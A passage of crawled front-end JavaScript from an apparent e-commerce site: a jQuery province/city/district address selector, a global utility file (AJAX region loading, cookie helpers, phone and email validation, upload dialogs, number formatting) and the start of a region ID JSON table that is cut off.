					+ '<div class="mc stock_province_item" data-area="0" data-widget="tab-content">'
					+ '    <ul class="area-list">'
//                        + '       <li><a href="#none" data-value="1">北京</a></li><li><a href="#none" data-value="2">上海</a></li><li><a href="#none" data-value="3">天津</a></li><li><a href="#none" data-value="4">重庆</a></li><li><a href="#none" data-value="5">河北</a></li><li><a href="#none" data-value="6">山西</a></li><li><a href="#none" data-value="7">河南</a></li><li><a href="#none" data-value="8">辽宁</a></li><li><a href="#none" data-value="9">吉林</a></li><li><a href="#none" data-value="10">黑龙江</a></li><li><a href="#none" data-value="11">内蒙古</a></li><li><a href="#none" data-value="12">江苏</a></li><li><a href="#none" data-value="13">山东</a></li><li><a href="#none" data-value="14">安徽</a></li><li><a href="#none" data-value="15">浙江</a></li><li><a href="#none" data-value="16">福建</a></li><li><a href="#none" data-value="17">湖北</a></li><li><a href="#none" data-value="18">湖南</a></li><li><a href="#none" data-value="19">广东</a></li><li><a href="#none" data-value="20">广西</a></li><li><a href="#none" data-value="21">江西</a></li><li><a href="#none" data-value="22">四川</a></li><li><a href="#none" data-value="23">海南</a></li><li><a href="#none" data-value="24">贵州</a></li><li><a href="#none" data-value="25">云南</a></li><li><a href="#none" data-value="26">西藏</a></li><li><a href="#none" data-value="27">陕西</a></li><li><a href="#none" data-value="28">甘肃</a></li><li><a href="#none" data-value="29">青海</a></li><li><a href="#none" data-value="30">宁夏</a></li><li><a href="#none" data-value="31">新疆</a></li><li><a href="#none" data-value="32">台湾</a></li><li><a href="#none" data-value="42">香港</a></li><li><a href="#none" data-value="43">澳门</a></li><li><a href="#none" data-value="84">钓鱼岛</a></li>'
					+ getProvinceHtml()
					+ '    </ul>'
					+ '</div>'
					+ '<div class="mc stock_city_item" data-area="1" data-widget="tab-content"></div>'
					+ '<div class="mc stock_area_item" data-area="2" data-widget="tab-content""></div>'
					+ '<div class="mc stock_town_item" data-area="3" data-widget="tab-content"></div>'
					+ '</div></div>');
			var ul = $(this), store_selector = ul.find('div.store-selector'), addrIDContainer = ul.find('div.addrID'), getAreaListcallback = 'areaCallBack' + new Date().getTime(); //回调函数名称
			var currentAreaInfo; //保存当前信息变量
			function getStockOpt(id, name) {
				if (currentAreaInfo.currentLevel == 3) {
					currentAreaInfo.currentAreaId = id;
					currentAreaInfo.currentAreaName = name;
					if (!page_load) {
						currentAreaInfo.currentTownId = 0;
						currentAreaInfo.currentTownName = "";
					}
				}
				else if (currentAreaInfo.currentLevel == 4) {
					currentAreaInfo.currentTownId = id;
					currentAreaInfo.currentTownName = name;
				}
				store_selector.removeClass('hover');
				if (page_load) {
					page_load = false;
				}
				//替换gSC
				var address = currentAreaInfo.currentProvinceName+','+ currentAreaInfo.currentCityName+','+ currentAreaInfo.currentAreaName +','+ currentAreaInfo.currentTownName;
				//只选择最低级地名--------------------------------------------------------------------
				//最后的获取结果为所选的最后一级地名，比如若只选到县名，则保留县名，同理市名，省名。
				var tTown = "", tArea = "", tCity = "", tProvince = "";
				var tID = "";
				tProvince = currentAreaInfo.currentProvinceName;
				tCity = cleanKuohao(currentAreaInfo.currentCityName);
				tArea = cleanKuohao(currentAreaInfo.currentAreaName);
				tTown = cleanKuohao(currentAreaInfo.currentTownName);
				//tID=currentAreaInfo.currentAreaId;
				if (tTown != "") {
					tProvince = tCity = tArea = "";
					tID = currentAreaInfo.currentTownId;
				}
				else if (tArea != "") {
					tProvince = tCity = "";
					tID = currentAreaInfo.currentAreaId;
				}
				else if (tCity != "") {
					tProvince = "";
					tID = currentAreaInfo.currentCityId;
				}
				else {
					tID = currentAreaInfo.currentProvinceId;
				}

				var oldAddrHtml = store_selector.find(".text div").text();
				var oldAddrID = store_selector.find(".text div").attr("title");
				var addrHtml = "";
				var addrID = "";
				if (oldAddrHtml != "") {
//                        addrHtml = oldAddrHtml + "," + tProvince + tCity + tArea + tTown;
					addrHtml = tProvince + tCity + tArea + tTown;
					addrID = oldAddrID + "," + tID;
				}
				else {
					addrHtml = tProvince + tCity + tArea + tTown;
					addrID = tID;
				}
				store_selector.find(".text div").html(address).attr("title", addrID);
				addrIDContainer.find("div").html("地名ID为：" + addrID); //地名ID
				delCookie('province_id');
				delCookie('city_id');
				delCookie('district_id');
				setCookies('province_id',currentAreaInfo.currentProvinceId,30*24*60*60*1000);
				setCookies('city_id',currentAreaInfo.currentCityId,30*24*60*60*1000);
				setCookies('district_id',currentAreaInfo.currentAreaId,30*24*60*60*1000);
				setCookies('parent_region', parentRegion);
				ajaxDispatching(tID);//选中地址事件
			}


			window.getAreaListcallback = function (r) { ////////全局JSONP回调
				parentRegion = JSON.stringify(r);
				currentDom.html(getAreaList(r));
				if (currentAreaInfo.currentLevel >= 2) {
					currentDom.find("a").click(function () {
						if (page_load) {
							page_load = false;
						}
						if (currentDom.hasClass("stock_area_item")) {
							currentAreaInfo.currentLevel = 3;
						}
						else if (currentDom.hasClass("stock_town_item")) {
							currentAreaInfo.currentLevel = 4;
						}
						getStockOpt($(this).attr("data-value"), $(this).html());
					});
					if (page_load) { //初始化加载
						currentAreaInfo.currentLevel = currentAreaInfo.currentLevel == 2 ? 3 : 4;
						if (currentAreaInfo.currentAreaId && new Number(currentAreaInfo.currentAreaId) > 0) {
							getStockOpt(currentAreaInfo.currentAreaId, currentDom.find("a[data-value='" + currentAreaInfo.currentAreaId + "']").html());
						}
						else {
							getStockOpt(currentDom.find("a").eq(0).attr("data-value"), currentDom.find("a").eq(0).html());
						}
					}
				}
			}
			function chooseProvince(provinceId) {
				provinceContainer.hide();
				currentAreaInfo.currentLevel = 1;
				currentAreaInfo.currentProvinceId = provinceId;
				currentAreaInfo.currentProvinceName = getNameById(provinceId);
				if (!page_load) {
					currentAreaInfo.currentCityId = 0;
					currentAreaInfo.currentCityName = "";
					currentAreaInfo.currentAreaId = 0;
					currentAreaInfo.currentAreaName = "";
					currentAreaInfo.currentTownId = 0;
					currentAreaInfo.currentTownName = "";
				}
				areaTabContainer.eq(0).removeClass("curr").find("em").html(currentAreaInfo.currentProvinceName);
				areaTabContainer.eq(1).addClass("curr").show().find("em").html("请选择");
				areaTabContainer.eq(2).hide();
				areaTabContainer.eq(3).hide();
				cityContainer.show();
				areaContainer.hide();
				townaContainer.hide();
				if (provinceCityJson["" + provinceId]) {
					cityContainer.html(getAreaList(provinceCityJson["" + provinceId]));
					cityContainer.find("a").click(function () {
						if (page_load) {
							page_load = false;
						}
						store_selector.unbind("mouseout");
						chooseCity($(this).attr("data-value"), $(this).html());
					});
					if (page_load) { //省初始化加载
						if (currentAreaInfo.currentCityId && new Number(currentAreaInfo.currentCityId) > 0) {
							chooseCity(currentAreaInfo.currentCityId, cityContainer.find("a[data-value='" + currentAreaInfo.currentCityId + "']").html());
						}
						else {
							chooseCity(cityContainer.find("a").eq(0).attr("data-value"), cityContainer.find("a").eq(0).html());
						}
					}
				}
			}

			function chooseCity(cityId, cityName) {
				provinceContainer.hide();
				cityContainer.hide();
				currentAreaInfo.currentLevel = 2;
				currentAreaInfo.currentCityId = cityId;
				currentAreaInfo.currentCityName = cityName;
				if (!page_load) {
					currentAreaInfo.currentAreaId = 0;
					currentAreaInfo.currentAreaName = "";
					currentAreaInfo.currentTownId = 0;
					currentAreaInfo.currentTownName = "";
				}
				areaTabContainer.eq(1).removeClass("curr").find("em").html(cityName);
				areaTabContainer.eq(2).addClass("curr").show().find("em").html("请选择");
				areaTabContainer.eq(3).hide();
				areaContainer.show().html("<div class='iloading'>正在加载中，请稍候...</div>");
				townaContainer.hide();
				currentDom = areaContainer;
				var parent_region = getCookieByName('parent_region');
				var city_id = getCookieByName('city_id');
				if(cityId == city_id && parent_region!= null){
					var hh = JSON.parse(parent_region);
					window.getAreaListcallback(hh);
				}else{
					$.getJSONP("/index.php?m=Home&c=Goods&callback=getAreaListcallback&a=region&fid="+cityId);
				}
			}
			function chooseArea(areaId, areaName) {
				provinceContainer.hide();
				cityContainer.hide();
				areaContainer.hide();
				currentAreaInfo.currentLevel = 3;
				currentAreaInfo.currentAreaId = areaId;
				currentAreaInfo.currentAreaName = areaName;
				if (!page_load) {
					currentAreaInfo.currentTownId = 0;
					currentAreaInfo.currentTownName = "";
				}
				areaTabContainer.eq(2).removeClass("curr").find("em").html(areaName);
				areaTabContainer.eq(3).addClass("curr").show().find("em").html("请选择");
				townaContainer.show().html("<div class='iloading'>正在加载中，请稍候...</div>");
				currentDom = townaContainer;
				$.getJSONP("/index.php?m=Home&c=Goods&callback=getAreaListcallback&a=region&fid="+areaId);
			}


			store_selector.find('.text').after(JD_stock);
			var areaTabContainer = JD_stock.find(".tab li");
			var provinceContainer = ul.find("div.stock_province_item");
			var cityContainer = ul.find("div.stock_city_item");
			var areaContainer = ul.find("div.stock_area_item");
			var townaContainer = ul.find("div.stock_town_item");
			var currentDom = provinceContainer;
			var parentRegion = null;
			//当前地域信息
			var currentAreaInfo;
			//初始化当前地域信息
			function CurrentAreaInfoInit(proid, cityid, areaid, townid) {
				currentAreaInfo = { "currentLevel": 1, "currentProvinceId": 1, "currentProvinceName": "北京", "currentCityId": 0, "currentCityName": "", "currentAreaId": 0, "currentAreaName": "", "currentTownId": 0, "currentTownName": "" };
				var ipLoc = getCookieByName("ipLoc-djd");
				ipLoc = ipLoc ? ipLoc.split("-") : [proid || 1, cityid || 72, areaid || 0, townid || 0];
				if (ipLoc.length > 0 && ipLoc[0]) {
					currentAreaInfo.currentProvinceId = ipLoc[0];
					currentAreaInfo.currentProvinceName = getNameById(ipLoc[0]);
				}
				if (ipLoc.length > 1 && ipLoc[1]) {
					currentAreaInfo.currentCityId = ipLoc[1];
				}
				if (ipLoc.length > 2 && ipLoc[2]) {
					currentAreaInfo.currentAreaId = ipLoc[2];
				}
				if (ipLoc.length > 3 && ipLoc[3]) {
					currentAreaInfo.currentTownId = ipLoc[3];
				}
				chooseProvince(currentAreaInfo.currentProvinceId); //加载省，需要一级一级加载，不能越级
			}
			var page_load = true;

			store_selector.on("click",'.text',function (e) {
				store_selector.addClass('hover');
				store_selector.find('.content').show();
				JD_stock.show();
			}).find("dl").remove();
			CurrentAreaInfoInit(cfg.proid, cfg.cityid, cfg.areaid, cfg.townid);

			//当第0个选项卡被点击时，显示“省”选项面板
			areaTabContainer.eq(0).find("a").click(function () {
				areaTabContainer.removeClass("curr");
				areaTabContainer.eq(0).addClass("curr").show();
				provinceContainer.show();
				cityContainer.hide();
				areaContainer.hide();
				townaContainer.hide();
				areaTabContainer.eq(1).hide();
				areaTabContainer.eq(2).hide();
				areaTabContainer.eq(3).hide();
			});

			//当第1个选项卡被点击时，显示“市”选项面板
			areaTabContainer.eq(1).find("a").click(function () {
				areaTabContainer.removeClass("curr");
				areaTabContainer.eq(1).addClass("curr").show();
				provinceContainer.hide();
				cityContainer.show();
				areaContainer.hide();
				townaContainer.hide();
				areaTabContainer.eq(2).hide();
				areaTabContainer.eq(3).hide();
			});

			//当第2个选项卡被点击时，显示“县”选项面板
			areaTabContainer.eq(2).find("a").click(function () {
				areaTabContainer.removeClass("curr");
				areaTabContainer.eq(2).addClass("curr").show();
				provinceContainer.hide();
				cityContainer.hide();
				areaContainer.show();
				townaContainer.hide();
				areaTabContainer.eq(3).hide();
			});


			//当第四个选项卡被点击时，确定地名------------------------------------------------------
			areaTabContainer.eq(4).find("a").click(function () {
				//areaTabContainer.removeClass("curr");
				areaTabContainer.eq(0).addClass("curr").show();
				provinceContainer.show();
				cityContainer.hide();
				areaContainer.hide();
				townaContainer.hide();
				areaTabContainer.eq(1).hide();
				areaTabContainer.eq(2).hide();
				areaTabContainer.eq(3).hide();
				//-----------------------------
				if (!page_load) {
					currentAreaInfo.currentTownId = 0;
					currentAreaInfo.currentTownName = "";
				}
				store_selector.removeClass('hover');
				if (page_load) {
					page_load = false;
				}
				//替换gSC
				var address = currentAreaInfo.currentProvinceName + currentAreaInfo.currentCityName + currentAreaInfo.currentAreaName + currentAreaInfo.currentTownName;

				//只选择最低级地名---------------------------
				var tTown = "", tArea = "", tCity = "", tProvince = "";
				var tID = "";
				tProvince = currentAreaInfo.currentProvinceName;
				tCity = cleanKuohao(currentAreaInfo.currentCityName);
				tArea = cleanKuohao(currentAreaInfo.currentAreaName);
				tTown = cleanKuohao(currentAreaInfo.currentTownName);

				if (tTown != "") {
					tProvince = tCity = tArea = "";
					tID = currentAreaInfo.currentTownId;
				}
				else if (tArea != "") {
					tProvince = tCity = "";
					tID = currentAreaInfo.currentAreaId;
				}
				else if (tCity != "") {
					tProvince = "";
					tID = currentAreaInfo.currentCityId;
				}
				else {
					tID = currentAreaInfo.currentProvinceId;
				}
				var addrHtml =tProvince+tCity+tArea+tTown;
				var oldAddrHtml = store_selector.find(".text div").text();
				var oldAddrID = store_selector.find(".text div").attr("title");
//                    var addrHtml = "";
				var addrID = "";
				if (oldAddrHtml != "") {
					addrHtml = oldAddrHtml + "," + tProvince + tCity + tArea + tTown;
					addrID = oldAddrID + "," + tID;
				}
				else {
					addrHtml = tProvince + tCity + tArea + tTown;
					addrID = tID;

				}
				store_selector.find(".text div").html(addrHtml).attr("title", addrID);//
				addrIDContainer.find("div").html("地名ID为：" + addrID); //选择的地名ID
			}); //当第四个选项卡被点击时，确定地名------------------------------------------------------------


			//当第5个选项卡被点击时，清除原有地名-----------------------------
			areaTabContainer.eq(5).find("a").click(function () {
				//var emptyHtml="";
				//var emptyAddrID=""
				//清空地址名
				store_selector.find(".text div").html("").attr("title", "");
				addrIDContainer.find("div").html("");
				areaTabContainer.removeClass("curr");
				areaTabContainer.eq(0).addClass("curr").show();
				provinceContainer.show();
				cityContainer.hide();
				areaContainer.hide();
				townaContainer.hide();
				areaTabContainer.eq(1).hide();
				areaTabContainer.eq(2).hide();
				areaTabContainer.eq(3).hide();
			}); //当第5个选项卡被点击时，清除原有地名-----------------------------

			provinceContainer.find("a").click(function () {
				if (page_load) {
					page_load = false;
				}
				store_selector.unbind("mouseout");
				chooseProvince($(this).attr("data-value"));
			}).end();

		});
	};
})(jQuery);

var iplocation = locationJsonInfoDyr.ip_location;
var provinceCityJson = locationJsonInfoDyr.city_location;

function doInitRegion()
{
	var province_id = getCookieByName('province_id'),city_id = getCookieByName('city_id'),district_id = getCookieByName('district_id');
	if(province_id==null || city_id==null || district_id==null){
		province_id = 1;
		city_id = 2;
		district_id = 3;
	}
	$('ul.list1').Address({ proid: province_id, cityid: city_id, areaid: district_id });
}

function cleanKuohao(str) {
	if (str && str.indexOf("(") > 0) {
		str = str.substring(0, str.indexOf("("));
	}
	if (str && str.indexOf("（") > 0) {
		str = str.substring(0, str.indexOf("（"));
	}
	return str;
}

function getCookieByName(name) {
	var start = document.cookie.indexOf(name + "=");
	var len = start + name.length + 1;
	if ((!start) && (name != document.cookie.substring(0, name.length))) {
		return null;
	}
	if (start == -1)
		return null;
	var end = document.cookie.indexOf(';', len);
	if (end == -1)
		end = document.cookie.length;
	return unescape(document.cookie.substring(len, end));
}


--- FILE ---
content_type: application/javascript
request_url: https://www.macau-store.com/public/js/global.js
body_size: 5268
content:
/**
 * 获取省份
 */
function get_province(){
    var url = '/index.php?m=Admin&c=Api&a=getRegion&level=1&parent_id=0';
    $.ajax({
        type : "GET",
        url  : url,
        error: function(request) {
            alert("服务器繁忙, 请联系管理员!");
            return;
        },
        success: function(v) {
            v = '<option value="0">选择省份</option>'+ v;          
            $('#province').empty().html(v);
        }
    });
}


/**
 * 获取城市
 * @param t  省份select对象
 */
function get_city(t,selected){
    var parent_id = $(t).val();
    if(parent_id == 0){
        $('#city').empty();
        $('#district').empty();
        return false;
    }
    if(!parent_id > 0){
        return;
    }
    $('#district').empty().css('display','none');
    $('#twon').empty().css('display','none');
    var url = '/index.php?m=Home&c=Api&a=getRegion&level=2&parent_id='+ parent_id+"&selected="+selected;
    $.ajax({
        type : "GET",
        url  : url,
        error: function(request) {
            alert("服务器繁忙, 请联系管理员!");
            return;
        },
        success: function(v) {
            v = '<option value="0">选择城市</option>'+ v;          
            $('#city').empty().html(v);
        }
    });
}

/**
 * 获取地区
 * @param t  城市select对象
 */
function get_area(t){
    var parent_id = $(t).val();
    if(parent_id == 0){
        $('#district').empty();
        return false;
    }
    if(!parent_id > 0){
        return;
    }
    $('#district').empty().css('display','inline');
    $('#twon').empty().css('display','none');
    var url = '/index.php?m=Home&c=Api&a=getRegion&level=3&parent_id='+ parent_id;
    $.ajax({
        type : "GET",
        url  : url,
        error: function(request) {
            alert("服务器繁忙, 请联系管理员!");
            return;
        },
        success: function(v) {
            v = '<option value="0">选择区域</option>'+ v;
            $('#district').empty().html(v);
        }
    });
}

// 获取最后一级乡镇
function get_twon(obj){
    var parent_id = $(obj).val();
    var url = '/index.php?m=Home&c=Api&a=getTwon&parent_id='+ parent_id;
    $.ajax({
        type : "GET",
        url  : url,
        success: function(res) {
        	if(parseInt(res) == 0){
        		$('#twon').empty().css('display','none');
        	}else{
        		$('#twon').css('display','block');
        		$('#twon').empty().html(res);
        	}
        }
    });
}
function getCookieByName(name) {
    var start = document.cookie.indexOf(name + "=");
    var len = start + name.length + 1;
    if ((!start) && (name != document.cookie.substring(0, name.length))) {
        return null;
    }
    if (start == -1)
        return null;
    var end = document.cookie.indexOf(';', len);
    if (end == -1)
        end = document.cookie.length;
    return unescape(document.cookie.substring(len, end));
}


/**
 * 输入为空检查
 * @param name '#id' '.id'  (name模式直接写名称)
 * @param type 类型  0 默认是id或者class方式 1 name='X'模式
 */
function is_empty(name,type){
    if(type == 1){
        if($('input[name="'+name+'"]').val() == ''){
            return true;
        }
    }else{
        if($(name).val() == ''){
            return true;
        }
    }
    return false;
}

/**
 * 邮箱格式判断
 * @param str
 */
function checkEmail(str){
    var reg = /^[a-zA-Z0-9]([a-zA-Z0-9\\.]*[-_]{0,4}?[a-zA-Z0-9-_\\.]+)*@([a-zA-Z0-9]*[-_]?[a-zA-Z0-9]+)+([\.][\w_-]+){1,5}$/i;
    if(reg.test(str)){
        return true;
    }else{
        return false;
    }
}
/**
 * 手机号码格式判断
 * @param tel
 * @returns {boolean}
 */
function checkMobile1(tel) {
    //var reg = /(^1[3|4|5|7|8][0-9]{9}$)/;
    var reg = /^1[0-9]{10}$/;
    if (reg.test(tel)) {
        return true;
    }else{
        return false;
    };
}
function checkMobile(username,mobile_prex_val = '0086'){
	var mobileReg = /^(13[0-9]|14[0-9]|15[0-9]|18[0-9]|17[0-9])[0-9]{8}$/;
	var amReg = /^(28[0-9]{2}|((6|8)[0-9]{3}))[0-9]{4}$/;
	var hkReg = /^[0-9]{7}$/;
	var twReg1 = /^9[0-9]{8}$/;
	var twReg2 = /^09{8}$/;
		
	//不是大陆手机，也不是澳门手机的时候，不能提交
	var not_am = mobile_prex_val == '00853' && !amReg.test(username);
	var not_cn = mobile_prex_val == '0086' && !mobileReg.test(username);
	var not_hk = mobile_prex_val == '00852' && !hkReg.test(username);
	var not_tw = mobile_prex_val == '00886' && (!twReg1.test(username) && !twReg2.test(username) );
	
	if(mobile_prex_val.length==0)
	{
		//alert('手机区号不能为空');
		return false;
	}
	if(not_am){
		//alert('手机号码与所选区号格不符');
		return false;
	}
	if(not_cn){
		//alert('手机号码与所选区号格不符');
		return false;
	}
	if(not_hk){
		//alert('手机号码与所选区号格不符');
		return false;
	}
	if(not_tw){
		//alert('手机号码与所选区号格不符');
		return false;
	}
	return true;
}

/**
 * 固定电话号码判断
 * @param tel
 * @returns {boolean}
 */
function checkTelphone(tel){
	 var reg = /^((0\d{2,3})-)(\d{7,8})(-(\d{3,}))?$/;
	if(reg.test(tel)){
		return true;
	}else{
		return false;
	}
}

/*
 * 上传图片 后台专用
 * @access  public
 * @null int 一次上传图片张图
 * @elementid string 上传成功后返回路径插入指定ID元素内
 * @path  string 指定上传保存文件夹,默认存在Public/upload/temp/目录
 * @callback string  回调函数(单张图片返回保存路径字符串，多张则为路径数组 )
 */
function GetUploadify(num,elementid,path,callback){	   	
	common_uploadify(num,elementid,path,callback , 'Admin');
}

/*
 * 上传图片 前台专用
 */
function GetUploadify2(num,elementid,path,callback){
	common_uploadify(num,elementid,path,callback , 'Home');
}
/*
 * 商家后台专用
 */
function GetUploadify3(num,elementid,path,callback,fileType){
	common_uploadify(num,elementid,path,callback , 'Seller',fileType);
}

/*
 * 通用图片上传方法
 */
function common_uploadify(num,elementid,path,callback , module,fileType)
{	   	
	var upurl ='/index.php?m='+module+'&c=Uploadify&a=upload&num='+num+'&input='+elementid+'&path='+path+'&func='+callback+'&fileType='+fileType;
    var title = '上传图片';
    if(fileType == 'Flash'){
        title = '上传视频';
    }
    layer.open({
        type: 2,
        title: title,
        shadeClose: true,
        shade: false,
        maxmin: true, //开启最大化最小化按钮
        area: ['50%', '60%'],
        content: upurl
     });
}

/*
 * 删除组图input
 * @access   public
 * @val  string  删除的图片input
 */
function ClearPicArr(val)
{
	$("li[rel='"+ val +"']").remove();
	$.get(
		"/index.php?m=Admin&c=Uploadify&a=delupload",{action:"del", filename:val},function(){}
	);
}
/*
 * 删除组图input
 * @access   public
 * @val  string  删除的图片input
 */
function ClearPicArr2(val)
{
    $("li[rel='"+ val +"']").remove();
    $.get(
        "/index.php?m=Home&c=Uploadify&a=delupload",{action:"del", filename:val},function(){}
    );
}
 
// 获取活动剩余天数 小时 分钟
//倒计时js代码精确到时分秒，使用方法：注意 var EndTime= new Date('2013/05/1 10:00:00'); //截止时间 这一句，特别是 '2013/05/1 10:00:00' 这个js日期格式一定要注意，否则在IE6、7下工作计算不正确哦。
//js代码如下：
function GetRTime(end_time){
      // var EndTime= new Date('2016/05/1 10:00:00'); //截止时间 前端路上 http://www.51xuediannao.com/qd63/
	   var EndTime= new Date(end_time); //截止时间 前端路上 http://www.51xuediannao.com/qd63/
       var NowTime = new Date();
       var t =EndTime.getTime() - NowTime.getTime();
       /*var d=Math.floor(t/1000/60/60/24);
       t-=d*(1000*60*60*24);
       var h=Math.floor(t/1000/60/60);
       t-=h*60*60*1000;
       var m=Math.floor(t/1000/60);
       t-=m*60*1000;
       var s=Math.floor(t/1000);*/

       var d=Math.floor(t/1000/60/60/24);
       var h=Math.floor(t/1000/60/60%24);
       var m=Math.floor(t/1000/60%60);
       var s=Math.floor(t/1000%60);
	   if(s >= 0)
	   return d + '天' + h + '小时' + m + '分' +s+'秒';
   }
   
   
/**
 * 获取多级联动的商品分类
 */
function get_category(id,next,select_id){
    var url = '/index.php?m=Home&c=api&a=get_category&parent_id='+ id;
    $.ajax({
        type : "GET",
        url  : url,
        error: function(request) {
            alert("服务器繁忙, 请联系管理员!");
            return;
        },
        success: function(v) {
			v = "<option value='0'>请选择商品分类</option>" + v;
            $('#'+next).empty().html(v);
			(select_id > 0) && $('#'+next).val(select_id);//默认选中
        }
    });
}

function get_gift_category(id,next,select_id){
    var url = '/index.php?m=Home&c=api&a=get_gift_category&parent_id='+ id;
    $.ajax({
        type : "GET",
        url  : url,
        error: function(request) {
            alert("服务器繁忙, 请联系管理员!");
            return;
        },
        success: function(v) {
            v = "<option value='0'>请选择商品分类</option>" + v;
            $('#'+next).empty().html(v);
            (select_id > 0) && $('#'+next).val(select_id);//默认选中
        }
    });
}

// 读取 cookie
function getCookie(c_name)
{
	if (document.cookie.length>0)
	{
	  c_start = document.cookie.indexOf(c_name + "=")
	  if (c_start!=-1)
	  { 
	    c_start=c_start + c_name.length+1 
	    c_end=document.cookie.indexOf(";",c_start)
	    if (c_end==-1) c_end=document.cookie.length
	    	return unescape(document.cookie.substring(c_start,c_end))
	  } 
	}
	return "";
}

function setCookies(name, value, time)
{
	var cookieString = name + "=" + escape(value) + ";";
	if (time != 0) {
		var Times = new Date();
		Times.setTime(Times.getTime() + time);
		cookieString += "expires="+Times.toGMTString()+";"
	}
	document.cookie = cookieString +"path=/";
}

function delCookie(name){
    var exp=new Date();
    exp.setTime(exp.getTime()-1);
    var cval=getCookie(name);
    if(cval!=null){
            document.cookie=name+"="+cval+";expires="+exp.toGMTString() +"path=/";
    }
}

/**
* 获取地址栏的推荐人id 写入cookie
* 使用这个方法必须先导入 jqueryUrlGet.js
*/
function set_first_leader()
{ 
	 //获取地址栏 分销推广链接id 将推荐人id 存入cookie
	 var first_leader = GetUrlParams("first_leader");
	 if(!(first_leader > 0)){
		 first_leader = GetFirstLeaderByMode('first_leader/');
    	 if(first_leader == -1){
    		 first_leader = GetFirstLeaderByMode('first_leader=');
    	 } 
	 }
	 // 将推荐人id 存入cookie	
	 if(first_leader > 0){
		 setCookies('first_leader', first_leader);
	 }
}

function GetFirstLeaderByMode(mode){
  	 var req_url = window.location.href;
 	 var regexp = /[0-9]*/;
  	 var split_str = req_url.split(mode); 
  	 if(split_str.length < 2){
  		 return -1;
  	 }
  	 var match_result = split_str[1].match(regexp)
  	 return match_result[0];
}

function GetUrlParams(name)
{
     var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)");
     var r = window.location.search.substr(1).match(reg);
     if(r!=null)return  unescape(r[2]); return null;
}

/**
 * 系统统一确认提示框
 * @param msg
 * @param callback
 */
function layConfirm(msg , callback){
	layer.confirm(msg, {
		  btn: ['确定','取消'] //按钮
		}, function(){
			callback();
			layer.closeAll();
		}, function(index){
			layer.close(index);
			return false;// 取消
		}
	);
}

/**
 * 格式化数字
 * @param num 数字
 * @param ext 保留多少位小数
 * @returns {*}
 */
function number_format(num, ext){
    if(ext < 0){
        return num;
    }
    num = Number(num);
    if(isNaN(num)){
        num = 0;
    }
    var _str = num.toString();
    var _arr = _str.split('.');
    var _int = _arr[0];
    var _flt = _arr[1];
    if(_str.indexOf('.') == -1){
        /* 找不到小数点，则添加 */
        if(ext == 0){
            return _str;
        }
        var _tmp = '';
        for(var i = 0; i < ext; i++){
            _tmp += '0';
        }
        _str = _str + '.' + _tmp;
    }else{
        if(_flt.length == ext){
            return _str;
        }
        /* 找得到小数点，则截取 */
        if(_flt.length > ext){
            _str = _str.substr(0, _str.length - (_flt.length - ext));
            if(ext == 0){
                _str = _int;
            }
        }else{
            for(var i = 0; i < ext - _flt.length; i++){
                _str += '0';
            }
        }
    }

    return _str;
}
/**
 * 设置用户输入数字合法性
 * @param name 表单name
 * @param min 范围最小值
 * @param max 范围最大值
 * @param keep 保留多少位小数 可不填
 * @param def   不在范围返回的默认值 可不填
 */
function checkInputNum(name,min,max,keep,def){
    var input = $('input[name='+name+']');
    var inputVal = parseInt(input.val());
    var a = parseInt(arguments[3]) ? parseInt(arguments[3]) : 0;//设置第四个参数的默认值
    var b = parseInt(arguments[4]) ? parseInt(arguments[4]) : '';//设置第四个参数的默认值
    if(isNaN(inputVal)){
        input.val('');
    }else{
        if(inputVal < min || inputVal > max){
            if(a > 0){
                input.val(number_format(b,a));
            }else{
                input.val(b);
            }
        }else{
            if(a > 0){
                input.val(number_format(inputVal, a));
            }else{
                input.val(inputVal);
            }
        }
    }
}

/**
* 比较两个查询日期合法性
*/
function compare_time(time1,time2)
{
	 var time1 = time1.replace(/[\-:\s]/g, ""); 
	 var time2 = time2.replace(/[\-:\s]/g, ""); 

	 if(time1.substring(0,4) != time2.substring(0,4))
	 {
		layer.msg('不能跨年度查询!', {
			//icon: 1,   // 成功图标
			time: 2000 //2秒关闭（如果不配置，默认是3秒）
		});		 
		 return false;
	 }

     time1 = time1.substring(0,6);	
     time2 = time2.substring(0,6);
     if((parseInt(time2) - parseInt(time1)) < 0 )
	 {		 
		layer.msg('开始时间不能大于结束时间!', {
			//icon: 1,   // 成功图标
			time: 2000 //2秒关闭（如果不配置，默认是3秒）
		});		 
		return false;		
	 }
}
/**
 * 设置地区缓存
 * @param address
 */
function doCookieArea(address){
    $.ajax({
        type : "POST",
        url:"/index.php?m=Home&c=Api&a=doCookieArea",
        data: {address: address}
    });
}
//时间戳转换
function add0(m){return m<10?'0'+m:m }
function  formatDate(now)   {
    var time = new Date(now);
    var y = time.getFullYear();
    var m = time.getMonth()+1;
    var d = time.getDate();
    var h = time.getHours();
    var mm = time.getMinutes();
    var s = time.getSeconds();
    return y+'/'+add0(m)+'/'+add0(d)+' '+add0(h)+':'+add0(mm)+':'+add0(s);
}

function round(x, num){
    return Math.round(x * Math.pow(10, num)) / Math.pow(10, num) ;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.macau-store.com/public/js/locationJson.js
body_size: 4322
content:
var locationJsonInfoDyr = {"ip_location":{"北京市":{"id":1,"root":0,"djd":1,"c":2},"天津市":{"id":338,"root":0,"djd":1,"c":339},"河北省":{"id":636,"root":0,"djd":1,"c":637},"山西":{"id":3102,"root":0,"djd":1,"c":3103},"内蒙古自治区":{"id":4670,"root":0,"djd":1,"c":4671},"辽宁省":{"id":5827,"root":0,"djd":1,"c":5828},"吉林省":{"id":7531,"root":0,"djd":1,"c":7532},"黑龙江省":{"id":8558,"root":0,"djd":1,"c":8559},"上海市":{"id":10543,"root":0,"djd":1,"c":10544},"江苏省":{"id":10808,"root":0,"djd":1,"c":10809},"浙江省":{"id":12596,"root":0,"djd":1,"c":12597},"安徽省":{"id":14234,"root":0,"djd":1,"c":14235},"福建省":{"id":16068,"root":0,"djd":1,"c":16069},"江西省":{"id":17359,"root":0,"djd":1,"c":17360},"山东省":{"id":19280,"root":0,"djd":1,"c":19281},"河南省":{"id":21387,"root":0,"djd":1,"c":21388},"湖北省":{"id":24022,"root":0,"djd":1,"c":24023},"湖南省":{"id":25579,"root":0,"djd":1,"c":25580},"广东省":{"id":28240,"root":0,"djd":1,"c":28241},"广西壮族自治区":{"id":30164,"root":0,"djd":1,"c":30165},"海南省":{"id":31563,"root":0,"djd":1,"c":31564},"重庆市":{"id":31929,"root":0,"djd":1,"c":31930},"四川省":{"id":33007,"root":0,"djd":1,"c":33008},"贵州省":{"id":37906,"root":0,"djd":1,"c":37907},"云南省":{"id":39556,"root":0,"djd":1,"c":39557},"西藏自治区